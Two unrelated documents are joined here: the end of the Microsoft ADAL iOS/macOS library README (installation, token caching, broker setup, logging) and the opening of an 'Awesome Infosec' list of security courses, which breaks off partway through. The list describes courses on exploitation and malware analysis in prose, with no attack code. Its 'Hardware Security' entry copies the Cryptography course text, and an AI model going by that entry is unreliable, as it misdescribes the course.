If you find a security issue with our libraries or services please report it to [[email protected]](mailto:[email protected]) with as much detail as possible. Your submission may be eligible for a bounty through the [Microsoft Bounty](http://aka.ms/bugbounty) program. Please do not post security issues to GitHub Issues or any other public site. We will contact you shortly upon receiving the information. We encourage you to get notifications of when security incidents occur by visiting [this page](https://technet.microsoft.com/en-us/security/dd252948) and subscribing to Security Advisory Alerts.
## Contributing
All code is licensed under the MIT license and we triage actively on GitHub. We enthusiastically welcome contributions and feedback. You can clone the repo and start contributing now.
## Quick Start
1. Clone the repository to your machine
2. Build the library or framework
3. Add the ADAL library or framework your project
## Download
We've made it easy for you to have multiple options to use this library in your iOS project:
### Option 1: Git Submodule
If your project is managed in a git repository you can include ADAL as a git submodule. First check the [GitHub Releases Page](https://github.com/AzureAD/azure-activedirectory-library-for-objc/releases) for the latest release tag. Replace `<latest_release_tag>` with that version.
git submodule add https://github.com/AzureAD/azure-activedirectory-library-for-objc adal
cd adal
git checkout tags/<latest_release_tag>
cd ..
git add adal
git commit -m "Use ADAL git submodule at <latest_release_tag>"
git push
We recommend only syncing to specific release tags to make sure you're at a known good point. We will not support versions of ADAL between release tags.
### Option 2: Cocoapods
You can use CocoaPods to remain up to date with ADAL within a specific major version. Include the following line in your podfile:
pod 'ADAL', '~> 6.0'
You then you can run either `pod install` (if it's a new PodFile) or `pod update` (if it's an existing PodFile) to get the latest version of ADAL. Subsequent calls to `pod update` will update to the latest released version of ADAL as well.
ADAL is using submodules, so if you're using a specific branch of ADAL in your Podfile, you need to enable submodules, e.g.
```
pod 'ADAL', :git => 'https://github.com/AzureAD/azure-activedirectory-library-for-objc', :branch => 'branch-name', :submodules => true
```
See [CocoaPods](https://cocoapods.org) for more information on setting up a PodFile
### Option 3: Source Zip
To download a copy of the source code, first make sure you're on the "master" branch and click "Clone or download" then "Download ZIP" in the upper right hand corner, or you can download it [here](https://github.com/AzureAD/azure-activedirectory-library-for-objc/archive/master.zip)
This is not recommended, as it leaves no infrastructure in place for being able to easily update to the latest version.
## Usage
### Caching
#### iOS
##### Keychain Setup
Click on your project in the Navigator pane in Xcode. Click on your application target and
then the "Capabilities" tab. Scroll down to "Keychain Sharing" and flip the switch on. Add
"com.microsoft.adalcache" to that list.
Alternatively you can disable keychain sharing by setting the keychain sharing group to nil or your application's bundle id.
```Objective-C
[[ADALAuthenticationSettings sharedInstance] setDefaultKeychainGroup:nil];
```
##### Inspecting the Cache
If you need to inspect the cache in your app, you can do it through the ADKeychainTokenCache interface.
#### macOS
Keychain is not directly supported by ADAL on macOS. The default caching implementation will keep around tokens for the life time of the process, but they will not be persisted. If you wish to persist tokens you must implement the ADALTokenCacheDelegate and provide it on AuthenticationContext creation
```Objective-C
@protocol ADALTokenCacheDelegate <NSObject>
- (void)willAccessCache:(nonnull ADALTokenCache *)cache;
- (void)didAccessCache:(nonnull ADALTokenCache *)cache;
- (void)willWriteCache:(nonnull ADALTokenCache *)cache;
- (void)didWriteCache:(nonnull ADALTokenCache *)cache;
@end
```
In this delegate you can call -serialize and -deserialize on the cache object to save or update the cache in the form of an NSData binary blob.
### Quick Start
The starting point for the API is in ADALAuthenticationContext.h header. ADALAuthenticationContext is the main class used for obtaining, caching and supplying access tokens.
#### How to quickly get a token from the SDK:
```Objective-C
+ (void)getToken:(void (^)(NSString*))completionBlock;
{
ADALAuthenticationError *error = nil;
authContext = [ADALAuthenticationContext authenticationContextWithAuthority:@"https://login.microsoftonline.com/common"
error:&error];
[authContext acquireTokenWithResource:@"https://graph.windows.net"
clientId:@"<Your Client ID>" // Comes from App Portal
redirectUri:[NSURL URLWithString:@"<Your Redirect URI>"] // Comes from App Portal
completionBlock:^(ADALAuthenticationResult *result)
{
if (AD_SUCCEEDED != result.status){
// display error on the screen
[self showError:result.error.errorDetails];
}
else{
completionBlock(result.accessToken);
}
}];
}
```
#### Adding the Token to the authHeader to access APIs:
```Objective-C
NSMutableURLRequest *request = [[NSMutableURLRequest alloc] initWithURL:yourAppURL];
NSString *authHeader = [NSString stringWithFormat:@"Bearer %@", accessToken];
[request addValue:authHeader forHTTPHeaderField:@"Authorization"];
NSOperationQueue *queue = [[NSOperationQueue alloc] init];
[NSURLConnection sendAsynchronousRequest:request
queue:queue
completionHandler:^(NSURLResponse *response, NSData *data, NSError *error)
{
// Process Response Here
}];
```
### Brokered Authentication
If your app requires conditional access or certificate authentication (currently in preview) support, you must set up your AuthenticationContext and redirectURI to be able to talk to the Azure Authenticator app.
#### Enable Broker Mode on Your Context
Broker is enabled on a per-authentication-context basis. You must set your credentials type if you wish ADAL to call to broker:
```Objective-C
/*! See the ADCredentialsType enumeration definition for details */
@property ADALCredentialsType credentialsType;
```
The AD_CREDENTIALS_AUTO setting will allow ADAL to try to call out to the broker, AD_CREDENTIALS_EMBEDDED will prevent ADAL from calling to the broker.
#### Registering a URL Scheme
ADAL uses URLs to invoke the broker and then return back to your app. To finish that round trip you need a URL scheme registered for your app. We recommend making the URL scheme fairly unique to minimize the chances of another app using the same URL scheme.
```
<key>CFBundleURLTypes</key>
<array>
<dict>
<key>CFBundleTypeRole</key>
<string>Editor</string>
<key>CFBundleURLName</key>
<string>com.MSOpenTech.MyTestiOSApp</string>
<key>CFBundleURLSchemes</key>
<array>
<string>x-msauth-mytestiosapp</string>
</array>
</dict>
</array>
```
#### LSApplicationQueriesSchemes
ADAL uses –canOpenURL: to check if the broker is installed on the device. in iOS 9 Apple locked down what schemes an application can query for. You will need to add “msauth” and "msauthv3" to the LSApplicationQueriesSchemes section of your info.plist file. Note that "msauthv3" scheme is needed when compiling with Xcode 11+.
```
<key>LSApplicationQueriesSchemes</key>
<array>
<string>msauth</string>
<string>msauthv3</string>
</array>
````
#### Redirect URI
This adds extra requirements on your redirect URI. Your redirect URI must be in the proper form.
```
<app-scheme>://<your.bundle.id>
ex: x-msauth-mytestiosapp://com.microsoft.mytestiosapp
```
This Redirect URI needs to be registered on the app portal as a valid redirect URI. Additionally a second "msauth" form needs to be registered to handle certificate authentication in Azure Authenticator.
```
msauth://code/<broker-redirect-uri-in-url-encoded-form>
ex: msauth://code/x-msauth-mytestiosapp%3A%2F%2Fcom.microsoft.mytestiosapp
```
#### iOS 13 support
**If you adopted UISceneDelegate, you must also add an ADAL callback into the `scene:openURLContexts:` method**.
This is needed so that ADAL can get a response from the Microsoft Authenticator application.
For example:
```objc
- (void)scene:(UIScene *)scene openURLContexts:(NSSet<UIOpenURLContext *> *)URLContexts
{
UIOpenURLContext *context = URLContexts.anyObject;
NSURL *url = context.URL;
NSString *sourceApplication = context.options.sourceApplication;
[ADALAuthenticationContext handleADALResponse:url sourceApplication:sourceApplication];
}
```
If you're not using UISceneDelegate functionality yet, you can ignore this step.
### Diagnostics
#### Logs
ADAL relies heavily on logging to diagnose issues. It is highly recommended that you set
an ADAL logging callback and provide a way for users to submit logs when they are having
authentication issues.
##### Logging Callback
You can set a callback to capture ADAL logging and incorporate it in your own application's
logging:
```objective-c
/*!
The LogCallback block for the ADAL logger
@param logLevel The level of the log message
@param message A short log message describing the event that occurred, this string will not contain PII.
@param additionalInfo A longer message that may contain PII and other details relevant to the event.
@param errorCode An integer error code if the log message is an error.
@param userInfo A dictionary with other information relevant to the log message. The information varies,
for most error messages the error object will be in the "error" key.
*/
typedef void (^LogCallback)(ADAL_LOG_LEVEL logLevel,
NSString *message,
NSString *additionalInfo,
NSInteger errorCode,
NSDictionary *userInfo);
```
Otherwise ADAL outputs to NSLog by default, which will print messages on the console.
##### Example Log Message
The message portion of ADAL iOS are in the format of ADALiOS [timestamp - correlation_id] message
```
ADAL [2015-06-22 19:42:53 - 1030CB25-798F-4A6F-97DF-04A3A3E9DFF2] ADAL API call [Version - 2.1.0]
```
Providing correlation IDs and timestamps are tremendously in tracking down issues. The only
reliable place to retrieve them is from ADAL logging.
##### Logging Levels
+ ADAL_LOG_LEVEL_NO_LOG (Disable all logging)
+ ADAL_LOG_LEVEL_ERROR (Default level, prints out information only when errors occur)
+ ADAL_LOG_LEVEL_WARNING (Warning)
+ ADAL_LOG_LEVEL_INFO (Library entry points, with parameters and various keychain operations)
+ ADAL_LOG_LEVEL_Verbose (API tracing )
To set the logging level in your application call +[ADALLogger setLevel:]
```Objective-C
[ADALLogger setLevel:ADAL_LOG_LEVEL_INFO]
```
#### Network Traces
You can use various tools to capture the HTTP traffic that ADAL generates. This is most
useful if you are familiar with the OAuth protocol or if you need to provide diagnostic
information to Microsoft or other support channels.
Charles is the easiest HTTP tracing tool in OSX. Use the following links to setup it up
to correctly record ADAL network traffic. In order to be useful it is necessary to
configure Charles, to record unencrypted SSL traffic. NOTE: Traces generated in this way
may contain highly privileged information such as access tokens, usernames and passwords.
If you are using production accounts, do not share these traces with 3rd parties.
If you need to supply a trace to someone in order to get support, reproduce the issue with
a temporary account with usernames and passwords that you don't mind sharing.
+ [Setting Up SSL For iOS Simulator or Devices](http://www.charlesproxy.com/documentation/faqs/ssl-connections-from-within-iphone-applications/)
#### ADALAuthenticationError
ADALAuthenticationErrors are provided in all callbacks in the ADALAuthenticationResult's error
property when an error occurs. They can be used to have the application display more
more informative errors to the user, however ADAL Error messages are not localized. All
ADAuthenticationErrors are logged with the ADAL logger as well.
##Common problems
**Application, using the ADAL library crashes with the following exception:**<br/>
*** Terminating app due to uncaught exception 'NSInvalidArgumentException', reason: '+[NSString isStringNilOrBlank:]: unrecognized selector sent to class 0x13dc800'<br/>
**Solution:** Make sure that you add the -ObjC flag to "Other Linker Flags" build setting
of the application. For more information, see Apple documentation for using static
libraries:<br/> https://developer.apple.com/library/ios/technotes/iOSStaticLibraries/Articles/configuration.html#//apple_ref/doc/uid/TP40012554-CH3-SW1.
**Log ins are not persisting, Cache always returns empty**<br/>
**Solution:** Either add the "com.microsoft.adalcache" keychain sharing entitlement to
your application, or disable keychain sharing by passing in your application's bundle id
in ADAuthenticationSettings:
```Objective-C
[[ADALAuthenticationSettings sharedInstance] setDefaultKeychainGroup:nil];
```
**ADAL keeps returning SSL errors in iOS 9 and later**
iOS 9 added App Transport Security (ATS). ATS restricts apps from accessing the internet unless they meet several security requirements including TLS 1.2 and SHA-256. It also prevents network traces that rely on self signed certs to crack SSL from working. Disabling ATS must be done in the Application's info.plist file, see [documentation on the NSAppTransport info.plist key](https://developer.apple.com/library/ios/documentation/General/Reference/InfoPlistKeyReference/Articles/CocoaKeys.html#//apple_ref/doc/uid/TP40009251-SW33) for more information.
## License
Copyright (c) Microsoft Corporation. All rights reserved. Licensed under the MIT License (the "License");
## We Value and Adhere to the Microsoft Open Source Code of Conduct
This project has adopted the [Microsoft Open Source Code of Conduct](https://opensource.microsoft.com/codeofconduct/). For more information see the [Code of Conduct FAQ](https://opensource.microsoft.com/codeofconduct/faq/) or contact [[email protected]](mailto:[email protected]) with any additional questions or comments.
|
Awesome Infosec
===============
[](https://github.com/sindresorhus/awesome)
A curated list of awesome information security resources, inspired by the awesome-* trend on GitHub.
Those resources and tools are intended only for cybersecurity professional and educational use in a controlled environment.
Table of Contents
=================
1. [Massive Online Open Courses](#massive-online-open-courses)
2. [Academic Courses](#academic-courses)
3. [Laboratories](#laboratories)
4. [Capture the Flag](#capture-the-flag)
5. [Open Security Books](#open-security-books)
6. [Challenges](#challenges)
7. [Documentation](#documentation)
8. [SecurityTube Playlists](#securitytube-playlists)
9. [Related Awesome Lists](#related-awesome-lists)
10. [Contributing](#contributing)
11. [License](#license)
Massive Online Open Courses
===========================
#### Stanford University - Computer Security
In this class you will learn how to design secure systems and write secure code. You will learn how to find vulnerabilities in code and how to design software systems that limit the impact of security vulnerabilities. We will focus on principles for building secure systems and give many real world examples.
- [Stanford University - Computer Security](https://www.coursera.org/learn/security)
#### Stanford University - Cryptography I
This course explains the inner workings of cryptographic primitives and how to correctly use them. Students will learn how to reason about the security of cryptographic constructions and how to apply this knowledge to real-world applications. The course begins with a detailed discussion of how two parties who have a shared secret key can communicate securely when a powerful adversary eavesdrops and tampers with traffic. We will examine many deployed protocols and analyze mistakes in existing systems. The second half of the course discusses public-key techniques that let two or more parties generate a shared secret key. We will cover the relevant number theory and discuss public-key encryption and basic key-exchange. Throughout the course students will be exposed to many exciting open problems in the field.
- [Stanford University - Cryptography I](https://www.coursera.org/learn/crypto)
#### Stanford University - Cryptography II
This course is a continuation of Crypto I and explains the inner workings of public-key systems and cryptographic protocols. Students will learn how to reason about the security of cryptographic constructions and how to apply this knowledge to real-world applications. The course begins with constructions for digital signatures and their applications. We will then discuss protocols for user authentication and zero-knowledge protocols. Next we will turn to privacy applications of cryptography supporting anonymous credentials and private database lookup. We will conclude with more advanced topics including multi-party computation and elliptic curve cryptography.
- [Stanford University - Cryptography II](https://www.coursera.org/learn/crypto2)
#### University of Maryland - Usable Security
This course focuses on how to design and build secure systems with a human-centric focus. We will look at basic principles of human-computer interaction, and apply these insights to the design of secure systems with the goal of developing security measures that respect human performance and their goals within a system.
- [University of Maryland - Usable Security](https://www.coursera.org/learn/usablesec)
#### University of Maryland - Software Security
This course we will explore the foundations of software security. We will consider important software vulnerabilities and attacks that exploit them -- such as buffer overflows, SQL injection, and session hijacking -- and we will consider defenses that prevent or mitigate these attacks, including advanced testing and program analysis techniques. Importantly, we take a "build security in" mentality, considering techniques at each phase of the development cycle that can be used to strengthen the security of software systems.
- [University of Maryland - Software Security](https://www.coursera.org/learn/softwaresec)
#### University of Maryland - Cryptography
This course will introduce you to the foundations of modern cryptography, with an eye toward practical applications. We will learn the importance of carefully defining security; of relying on a set of well-studied "hardness assumptions" (e.g., the hardness of factoring large numbers); and of the possibility of proving security of complicated constructions based on low-level primitives. We will not only cover these ideas in theory, but will also explore their real-world impact. You will learn about cryptographic primitives in wide use today, and see how these can be combined to develop modern protocols for secure communication.
- [University of Maryland - Cryptography](https://www.coursera.org/learn/cryptography)
#### University of Maryland - Hardware Security
This course will introduce you to the foundations of modern cryptography, with an eye toward practical applications. We will learn the importance of carefully defining security; of relying on a set of well-studied “hardness assumptions” (e.g., the hardness of factoring large numbers); and of the possibility of proving security of complicated constructions based on low-level primitives. We will not only cover these ideas in theory, but will also explore their real-world impact. You will learn about cryptographic primitives in wide use today, and see how these can be combined to develop modern protocols for secure communication.
- [University of Maryland - Hardware Security](https://www.coursera.org/learn/hardwaresec)
#### University of Washington - Introduction to CyberSecurity
This course will introduce you to the cybersecurity, ideal for learners who are curious about the world of Internet security and who want to be literate in the field. This course will take a ride in to cybersecurity feild for beginners.
- [University of Washington - Introduction to CyberSecurity](https://www.edx.org/course/introduction-to-cybersecurity)
#### University of Washington - Finding Your Cybersecurity Career Path
There are 5-6 major job roles in industry for cybersecurity enthusiast. In This course you will Learn about different career pathways in cybersecurity and complete a self-assessment project to better understand the right path for you.
- [University of Washington - Finding Your Cybersecurity Career Path](https://www.edx.org/course/finding-your-cybersecurity-career-path)
#### University of Washington - Essentials of Cybersecurity
This course is good for beginner It contains introduction to cybersecurity, The CISO's view, Helps you building cybersecurity toolKit and find your cybersecurity career path.
- [University of Washington - Essentials of Cybersecurity](https://www.edx.org/professional-certificate/uwashingtonx-essentials-cybersecurity)
Academic Courses
================
#### NYU Tandon School of Engineering - OSIRIS Lab's Hack Night
Developed from the materials of NYU Tandon's old Penetration Testing and Vulnerability Analysis course, Hack Night is a sobering introduction to offensive security. A lot of complex technical content is covered very quickly as students are introduced to a wide variety of complex and immersive topics over thirteen weeks.
- [NYU Tandon's OSIRIS Lab's Hack Night](https://github.com/isislab/Hack-Night)
#### Florida State University's - Offensive Computer Security
The primary incentive for an attacker to exploit a vulnerability, or series of vulnerabilities is to achieve a return on an investment (his/her time usually). This return need not be strictly monetary, an attacker may be interested in obtaining access to data, identities, or some other commodity that is valuable to them. The field of penetration testing involves authorized auditing and exploitation of systems to assess actual system security in order to protect against attackers. This requires thorough knowledge of vulnerabilities and how to exploit them. Thus, this course provides an introductory but comprehensive coverage of the fundamental methodologies, skills, legal issues, and tools used in white hat penetration testing and secure system administration.
* [Offensive Computer Security - Spring 2014](http://www.cs.fsu.edu/~redwood/OffensiveComputerSecurity)
* [Offensive Computer Security - Spring 2013](http://www.cs.fsu.edu/~redwood/OffensiveSecurity)
#### Florida State University's - Offensive Network Security
This class allows students to look deep into know protocols (i.e. IP, TCP, UDP) to see how an attacker can utilize these protocols to their advantage and how to spot issues in a network via captured network traffic.
The first half of this course focuses on know protocols while the second half of the class focuses on reverse engineering unknown protocols. This class will utilize captured traffic to allow students to reverse the protocol by using known techniques such as incorporating bioinformatics introduced by Marshall Beddoe. This class will also cover fuzzing protocols to see if the server or client have vulnerabilities. Overall, a student finishing this class will have a better understanding of the network layers, protocols, and network communication and their interaction in computer networks.
* [Offensive Network Security](http://www.cs.fsu.edu/~lawrence/OffNetSec/)
#### Rensselaer Polytechnic Institute - Malware Analysis
This course will introduce students to modern malware analysis techniques through readings and hands-on interactive analysis of real-world samples. After taking this course students will be equipped with the skills to analyze advanced contemporary malware using both static and dynamic analysis.
- [CSCI 4976 - Fall '15 Malware Analysis](https://github.com/RPISEC/Malware)
#### Rensselaer Polytechnic Institute - Modern Binary Exploitation
This course will start off by covering basic x86 reverse engineering, vulnerability analysis, and classical forms of Linux-based userland binary exploitation. It will then transition into protections found on modern systems (Canaries, DEP, ASLR, RELRO, Fortify Source, etc) and the techniques used to defeat them. Time permitting, the course will also cover other subjects in exploitation including kernel-land and Windows based exploitation.
* [CSCI 4968 - Spring '15 Modern Binary Exploitation](https://github.com/RPISEC/MBE)
#### Rensselaer Polytechnic Institute - Hardware Reverse Engineering
Reverse engineering techniques for semiconductor devices and their applications to competitive analysis, IP litigation, security testing, supply chain verification, and failure analysis. IC packaging technologies and sample preparation techniques for die recovery and live analysis. Deprocessing and staining methods for revealing features bellow top passivation. Memory technologies and appropriate extraction techniques for each. Study contemporary anti-tamper/anti-RE methods and their effectiveness at protecting designs from attackers. Programmable logic microarchitecture and the issues involved with reverse engineering programmable logic.
- [CSCI 4974/6974 - Spring '14 Hardware Reverse Engineering](http://security.cs.rpi.edu/courses/hwre-spring2014/)
#### City College of San Francisco - Sam Bowne Class
- [CNIT 40: DNS Security ](https://samsclass.info/40/40_F16.shtml)<br>
DNS is crucial for all Internet transactions, but it is subject to numerous security risks, including phishing, hijacking, packet amplification, spoofing, snooping, poisoning, and more. Learn how to configure secure DNS servers, and to detect malicious activity with DNS monitoring. We will also cover DNSSEC principles and deployment. Students will perform hands-on projects deploying secure DNS servers on both Windows and Linux platforms.
- [CNIT 120 - Network Security](https://samsclass.info/120/120_S15.shtml)<br>
Knowledge and skills required for Network Administrators and Information Technology professionals to be aware of security vulnerabilities, to implement security measures, to analyze an existing network environment in consideration of known security threats or risks, to defend against attacks or viruses, and to ensure data privacy and integrity. Terminology and procedures for implementation and configuration of security, including access control, authorization, encryption, packet filters, firewalls, and Virtual Private Networks (VPNs).
- [CNIT 121 - Computer Forensics](https://samsclass.info/121/121_F16.shtml)<br>
The class covers forensics tools, methods, and procedures used for investigation of computers, techniques of data recovery and evidence collection, protection of evidence, expert witness skills, and computer crime investigation techniques. Includes analysis of various file systems and specialized diagnostic software used to retrieve data. Prepares for part of the industry standard certification exam, Security+, and also maps to the Computer Investigation Specialists exam.
- [CNIT 123 - Ethical Hacking and Network Defense](https://samsclass.info/123/123_S17.shtml)<br>
Students learn how hackers attack computers and networks, and how to protect systems from such attacks, using both Windows and Linux systems. Students will learn legal restrictions and ethical guidelines, and will be required to obey them. Students will perform many hands-on labs, both attacking and defending, using port scans, footprinting, exploiting Windows and Linux vulnerabilities, buffer overflow exploits, SQL injection, privilege escalation, Trojans, and backdoors.
- [CNIT 124 - Advanced Ethical Hacking](https://samsclass.info/124/124_F15.shtml)<br>
Advanced techniques of defeating computer security, and countermeasures to protect Windows and Unix/Linux systems. Hands-on labs include Google hacking, automated footprinting, sophisticated ping and port scans, privilege escalation, attacks against telephone and Voice over Internet Protocol (VoIP) systems, routers, firewalls, wireless devices, Web servers, and Denial of Service attacks.
- [CNIT 126 - Practical Malware Analysis](https://samsclass.info/126/126_S16.shtml)<br>
Learn how to analyze malware, including computer viruses, trojans, and rootkits, using disassemblers, debuggers, static and dynamic analysis, using IDA Pro, OllyDbg and other tools.
- [CNIT 127 - Exploit Development](https://samsclass.info/127/127_S17.shtml)<br>
Learn how to find vulnerabilities and exploit them to gain control of target systems, including Linux, Windows, Mac, and Cisco. This class covers how to write tools, not just how to use them; essential skills for advanced penetration testers and software security professionals.
- [CNIT 128 - Hacking Mobile Devices](https://samsclass.info/128/128_S17.shtml)<br>
Mobile devices such as smartphones and tablets are now used for making purchases, emails, social networking, and many other risky activities. These devices run specialized operating systems have many security problems. This class will cover how mobile operating systems and apps work, how to find and exploit vulnerabilities in them, and how to defend them. Topics will include phone call, voicemail, and SMS intrusion, jailbreaking, rooting, NFC attacks, malware, browser exploitation, and application vulnerabilities. Hands-on projects will include as many of these activities as are practical and legal.
- [CNIT 129S: Securing Web Applications](https://samsclass.info/129S/129S_F16.shtml)<br>
Techniques used by attackers to breach Web applications, and how to protect them. How to secure authentication, access, databases, and back-end components. How to protect users from each other. How to find common vulnerabilities in compiled code and source code.
- [CNIT 140: IT Security Practices](https://samsclass.info/140/140_F16.shtml)<br>
Training students for cybersecurity competitions, including CTF events and the [Collegiate Cyberdefense Competition (CCDC)](http://www.nationalccdc.org/). This training will prepare students for employment as security professionals, and if our team does well in the competitions, the competitors will gain recognition and respect which should lead to more and better job offers.
- [Violent Python and Exploit Development](https://samsclass.info/127/127_WWC_2014.shtml)<br>
In the exploit development section, students will take over vulnerable systems with simple Python scripts.
#### University of Cincinnati - CS6038/CS5138 Malware Analysis
This class will introduce the CS graduate students to malware concepts, malware analysis, and black-box reverse engineering techniques. The target audience is focused on computer science graduate students or undergraduate seniors without prior cyber security or malware experience. It is intended to introduce the students to types of malware, common attack recipes, some tools, and a wide array of malware analysis techniques.
- [CS6038/CS5138 Malware Analysis](https://class.malware.re/)
#### Eurecom - Mobile Systems and Smartphone Security (MOBISEC)
Hands-On course coverings topics such as mobile ecosystem, the design and architecture of mobile operating systems, application analysis, reverse engineering, malware detection, vulnerability assessment, automatic static and dynamic analysis, and exploitation and mitigation techniques.
Besides the slides for the course, there are also multiple challenges covering mobile app development, reversing and exploitation.
- [MOBISEC2018](https://mobisec.reyammer.io/)
## Open Security Training
OpenSecurityTraining.info is dedicated to sharing training material for computer security classes, on any topic, that are at least one day long.
#### Beginner Classes
- [Android Forensics & Security Testing](http://opensecuritytraining.info/AndroidForensics.html)<br>
This class serves as a foundation for mobile digital forensics, forensics of Android operating systems, and penetration testing of Android applications.
- [Certified Information Systems Security Professional (CISSP)® <br>Common Body of Knowledge (CBK)® Review](http://opensecuritytraining.info/CISSP-Main.html)<br>
The CISSP CBK Review course is uniquely designed for federal agency information assurance (IA) professionals in meeting [NSTISSI-4011](http://www.cnss.gov/Assets/pdf/nstissi_4011.pdf), National Training Standard for Information Systems Security Professionals, as required by [DoD 8570.01-M](http://www.dtic.mil/whs/directives/corres/pdf/857001m.pdf), Information Assurance Workforce Improvement Program.
- [Flow Analysis & Network Hunting](http://opensecuritytraining.info/Flow.html)<br>
This course focuses on network analysis and hunting of malicious activity from a security operations center perspective. We will dive into the netflow strengths, operational limitations of netflow, recommended sensor placement, netflow tools, visualization of network data, analytic trade craft for network situational awareness and networking hunting scenarios.
- [Hacking Techniques and Intrusion Detection](http://opensecuritytraining.info/HTID.html)<br>
The course is designed to help students gain a detailed insight into the practical and theoretical aspects of advanced topics in hacking techniques and intrusion detection.
- [Introductory Intel x86: Architecture, Assembly, Applications, & Alliteration](http://opensecuritytraining.info/IntroX86.html)<br>
This class serves as a foundation for the follow on Intermediate level x86 class. It teaches the basic concepts and describes the hardware that assembly code deals with. It also goes over many of the most common assembly instructions. Although x86 has hundreds of special purpose instructions, students will be shown it is possible to read most programs by knowing only around 20-30 instructions and their variations.
- [Introductory Intel x86-64: Architecture, Assembly, Applications, & Alliteration](http://opensecuritytraining.info/IntroX86-64.html)<br>
This class serves as a foundation for the follow on Intermediate level x86 class. It teaches the basic concepts and describes the hardware that assembly code deals with. It also goes over many of the most common assembly instructions. Although x86 has hundreds of special purpose instructions, students will be shown it is possible to read most programs by knowing only around 20-30 instructions and their variations.
- [Introduction to ARM](http://opensecuritytraining.info/IntroARM.html)<br>
This class builds on the Intro to x86 class and tries to provide parallels and differences between the two processor architectures wherever possible while focusing on the ARM instruction set, some of the ARM processor features, and how software works and runs on the ARM processor.
- [Introduction to Cellular Security](http://opensecuritytraining.info/IntroCellSec.html)<br>
This course is intended to demonstrate the core concepts of cellular network security. Although the course discusses GSM, UMTS, and LTE - it is heavily focused on LTE. The course first introduces important cellular concepts and then follows the evolution of GSM to LTE.
- [Introduction to Network Forensics](http://opensecuritytraining.info/NetworkForensics.html)<br>
This is a mainly lecture based class giving an introduction to common network monitoring and forensic techniques.
- [Introduction to Secure Coding](http://opensecuritytraining.info/IntroSecureCoding.html)<br>
This course provides a look at some of the most prevalent security related coding mistakes made in industry today. Each type of issue is explained in depth including how a malicious user may attack the code, and strategies for avoiding the issues are then reviewed.
- [Introduction to Vulnerability Assessment](http://opensecuritytraining.info/IntroductionToVulnerabilityAssessment.html)<br>
This is a lecture and lab based class giving an introduction to vulnerability assessment of some common common computing technologies. Instructor-led lab exercises are used to demonstrate specific tools and technologies.
- [Introduction to Trusted Computing](http://opensecuritytraining.info/IntroToTrustedComputing.html)<br>
This course is an introduction to the fundamental technologies behind Trusted Computing. You will learn what Trusted Platform Modules (TPMs) are and what capabilities they can provide both at an in-depth technical level and in an enterprise context. You will also learn about how other technologies such as the Dynamic Root of Trust for Measurement (DRTM) and virtualization can both take advantage of TPMs and be used to enhance the TPM's capabilities.
- [Offensive, Defensive, and Forensic Techniques for Determining Web User Identity](http://opensecuritytraining.info/WebIdentity.html)<br>
This course looks at web users from a few different perspectives. First, we look at identifying techniques to determine web user identities from a server perspective. Second, we will look at obfuscating techniques from a user whom seeks to be anonymous. Finally, we look at forensic techniques, which, when given a hard drive or similar media, we identify users who accessed that server.
- [Pcap Analysis & Network Hunting](http://opensecuritytraining.info/Pcap.html)<br>
Introduction to Packet Capture (PCAP) explains the fundamentals of how, where, and why to capture network traffic and what to do with it. This class covers open-source tools like tcpdump, Wireshark, and ChopShop in several lab exercises that reinforce the material. Some of the topics include capturing packets with tcpdump, mining DNS resolutions using only command-line tools, and busting obfuscated protocols. This class will prepare students to tackle common problems and help them begin developing the skills to handle more advanced networking challenges.
- [Malware Dynamic Analysis](http://opensecuritytraining.info/MalwareDynamicAnalysis.html)<br>
This introductory malware dynamic analysis class is dedicated to people who are starting to work on malware analysis or who want to know what kinds of artifacts left by malware can be detected via various tools. The class will be a hands-on class where students can use various tools to look for how malware is: Persisting, Communicating, and Hiding
- [Secure Code Review](http://opensecuritytraining.info/SecureCodeReview.html)<br>
The course briefly talks about the development lifecycle and the importance of peer reviews in delivering a quality product. How to perform this review is discussed and how to keep secure coding a priority during the review is stressed. A variety of hands-on exercises will address common coding mistakes, what to focus on during a review, and how to manage limited time.
- [Smart Cards](http://opensecuritytraining.info/SmartCards.html)<br>
This course shows how smart cards are different compared to other type of cards.
It is explained how smart cards can be used to realize confidentiality and integrity of information.
- [The Life of Binaries](http://opensecuritytraining.info/LifeOfBinaries.html)<br>
Along the way we discuss the relevance of security at different stages of a binary’s life, from the tricks that can be played by a malicious compiler, to how viruses really work, to the way which malware “packers” duplicate OS process execution functionality, to the benefit of a security-enhanced OS loader which implements address space layout randomization (ASLR).
- [Understanding Cryptology: Core Concepts](http://opensecuritytraining.info/CryptoCore.html)<br>
This is an introduction to cryptology with a focus on applied cryptology. It was designed to be accessible to a wide audience, and therefore does not include a rigorous mathematical foundation (this will be covered in later classes).
- [Understanding Cryptology: Cryptanalysis](http://opensecuritytraining.info/Cryptanalysis.html)<br>
A class for those who want to stop learning about building cryptographic systems and want to attack them. This course is a mixture of lecture designed to introduce students to a variety of code-breaking techniques and python labs to solidify those concepts. Unlike its sister class, [Core Concepts](http://opensecuritytraining.info/CryptoCore.html), math is necessary for this topic.
#### Intermediate Classes
- [Exploits 1: Introduction to Software Exploits](http://opensecuritytraining.info/Exploits1.html)<br>
Software vulnerabilities are flaws in program logic that can be leveraged by an attacker to execute arbitrary code on a target system. This class will cover both the identification of software vulnerabilities and the techniques attackers use to exploit them. In addition, current techniques that attempt to remediate the threat of software vulnerability exploitation will be discussed.
- [Exploits 2: Exploitation in the Windows Environment](http://opensecuritytraining.info/Exploits2.html)<br>
This course covers the exploitation of stack corruption vulnerabilities in the Windows environment. Stack overflows are programming flaws that often times allow an attacker to execute arbitrary code in the context of a vulnerable program. There are many nuances involved with exploiting these vulnerabilities in Windows. Window's exploit mitigations such as DEP, ASLR, SafeSEH, and SEHOP, makes leveraging these programming bugs more difficult, but not impossible. The course highlights the features and weaknesses of many the exploit mitigation techniques deployed in Windows operating systems. Also covered are labs that describe the process of finding bugs in Windows applications with mutation based fuzzing, and then developing exploits that target those bugs.
- [Intermediate Intel x86: Architecture, Assembly, Applications, & Alliteration](http://opensecuritytraining.info/IntermediateX86.html)<br>
Building upon the Introductory Intel x86 class, this class goes into more depth on topics already learned, and introduces more advanced topics that dive deeper into how Intel-based systems work.
#### Advanced Classes
- [Advanced x86: Virtualization with Intel VT-x](http://opensecuritytraining.info/AdvancedX86-VTX.html)<br>
The purpose of this course is to provide a hands on introduction to Intel hardware support for virtualization. The first part will motivate the challenges of virtualization in the absence of dedicated hardware. This is followed by a deep dive on the Intel virtualization "API" and labs to begin implementing a blue pill / hyperjacking attack made famous by researchers like Joanna Rutkowska and Dino Dai Zovi et al. Finally a discussion of virtualization detection techniques.
